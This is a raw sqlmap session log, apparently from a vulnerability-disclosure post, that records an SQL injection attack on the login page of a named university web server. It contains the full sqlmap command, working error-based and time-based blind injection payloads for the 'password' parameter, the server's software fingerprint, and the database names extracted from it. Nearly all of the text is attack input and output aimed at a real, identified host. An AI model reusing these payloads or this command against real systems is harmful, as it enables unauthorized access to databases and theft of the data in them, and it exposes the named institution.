 C:\Users\ Desktop\sqlmap>sqlmap.py -u "http://scc.cau.edu.cn/scc/index.php?do
=loginCheck&granttype=&password=1&username=schmksqh"  -p "password"  --no-cast -
-dbms=mysql  --dbs
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:12:01
[20:12:01] [INFO] testing connection to the target URL
[20:12:03] [INFO] heuristics detected web page charset 'UTF-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: do=loginCheck&granttype=&password=1' AND (SELECT 3585 FROM(SELECT C
OUNT(*),CONCAT(0x7176787071,(SELECT (ELT(3585=3585,1))),0x716a787071,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'CkPl'='CkPl&us
ername=schmksqh
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: do=loginCheck&granttype=&password=1' AND (SELECT * FROM (SELECT(SLE
EP(5)))yqoV) AND 'WDCQ'='WDCQ&username=schmksqh
---
[20:12:03] [INFO] testing MySQL
[20:12:04] [WARNING] reflective value(s) found and filtering out
[20:12:05] [INFO] confirming MySQL
[20:12:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.0
[20:12:05] [INFO] fetching database names
[20:12:06] [INFO] the SQL query used returns 6 entries
[20:12:09] [INFO] retrieved: information_schema
[20:12:09] [INFO] retrieved: mysql
[20:12:10] [INFO] retrieved: performance_schema
[20:12:10] [INFO] retrieved: sccsysinfo
[20:12:10] [INFO] retrieved: sccsysinfo20160106
[20:12:11] [INFO] retrieved: test
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sccsysinfo
[*] sccsysinfo20160106
[*] test
[20:12:11] [INFO] fetched data logged to text files under 'C:\User sqlmap\
output\scc.cau.edu.cn'
www.wooyun.org